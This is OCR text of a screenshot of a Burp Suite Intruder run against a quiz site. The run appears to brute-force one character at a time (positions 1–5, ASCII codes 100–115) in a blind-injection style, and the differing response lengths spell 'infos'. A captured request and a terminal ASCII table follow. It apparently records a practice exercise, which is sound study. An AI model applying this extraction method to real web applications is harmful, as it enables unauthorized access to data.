 Attack Save 11. Intruder attack of http://quiz.sas.ne.kr
11. Intruder attack of http://quiz.sas.ne.kr Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payloads
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
95 5 115 200 152 14102
74 4 111 200 158 14102
28 3 102 200 149 14102
67 2 110 200 138 14102
41 1 105 200 148 14102
0 200 152 12527
20 5 100
25 5 101
30 5 102
35 5 103
40 5 104
Request Response
Pretty Raw Hex
1 GET /exam5/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&searchTyp
2 Host: quiz.sas.ne.kr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/201001
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://quiz.sas.ne.kr/exam5/notice.php?pageIndex=1&board_id=&sortin
9 Cookie: PHPSESSID=np3fskral4oungpcg53f76cvj7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
Finished
anhcd@MSI: ~
(Run: “touch ~/.hushlogin” to hide this message)
(anhcd㉿MSI)-[~]
$ ascii
Usage: ascii [-adxohv] [-t] [char-alias...]
-t = one-line output -a = vertical format
-d = Decimal table -o = octal table -x = hex table -b binary table
-h = This help screen -v = version information
Prints all aliases of an ASCII character. Args may be chars, C \-escapes,
English names, ^-escapes, ASCII mnemonics, or numerics in decimal/octal/hex.
Dec Hex Dec Hex Dec Hex Dec Hex Dec Hex Dec Hex Dec Hex Dec Hex
0 00 NUL 16 10 DLE 32 20 48 30 0 64 40 @ 80 50 P 96 60 ` 112 70 p
1 01 SOH 17 11 DC1 33 21 ! 49 31 1 65 41 A 81 51 Q 97 61 a 113 71 q
2 02 STX 18 12 DC2 34 22 " 50 32 2 66 42 B 82 52 R 98 62 b 114 72 r
3 03 ETX 19 13 DC3 35 23 # 51 33 3 67 43 C 83 53 S 99 63 c 115 73 s
4 04 EOT 20 14 DC4 36 24 $ 52 34 4 68 44 D 84 54 T 100 64 d 116 74 t
5 05 ENQ 21 15 NAK 37 25 % 53 35 5 69 45 E 85 55 U 101 65 e 117 75 u
6 06 ACK 22 16 SYN 38 26 & 54 36 6 70 46 F 86 56 V 102 66 f 118 76 v
7 07 BEL 23 17 ETB 39 27 ' 55 37 7 71 47 G 87 57 W 103 67 g 119 77 w
8 08 BS 24 18 CAN 40 28 ( 56 38 8 72 48 H 88 58 X 104 68 h 120 78 x
9 09 HT 25 19 EM 41 29 ) 57 39 9 73 49 I 89 59 Y 105 69 i 121 79 y
10 0A LF 26 1A SUB 42 2A * 58 3A : 74 4A J 90 5A Z 106 6A j 122 7A z
11 0B VT 27 1B ESC 43 2B + 59 3B ; 75 4B K 91 5B [ 107 6B k 123 7B {
12 0C FF 28 1C FS 44 2C , 60 3C < 76 4C L 92 5C \ 108 6C l 124 7C |
13 0D CR 29 1D GS 45 2D - 61 3D = 77 4D M 93 5D ] 109 6D m 125 7D }
14 0E SO 30 1E RS 46 2E . 62 3E > 78 4E N 94 5E ^ 110 6E n 126 7E ~
15 0F SI 31 1F US 47 2F / 63 3F ? 79 4F O 95 5F _ 111 6F o 127 7F DEL
(anhcd㉿MSI)-[~]
$ infos